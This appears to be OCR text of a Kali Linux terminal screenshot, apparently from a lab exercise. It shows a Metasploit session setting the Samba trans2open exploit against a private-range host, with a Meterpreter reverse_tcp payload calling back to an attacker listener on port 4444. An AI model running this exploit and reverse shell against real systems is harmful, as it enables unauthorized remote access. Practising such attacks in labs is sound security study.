 root@kali: ~
File Edit View Search Terminal Help
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set rhosts 192.168.75.156
rhosts => 192.168.75.156
msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.75.156 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.75.155 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >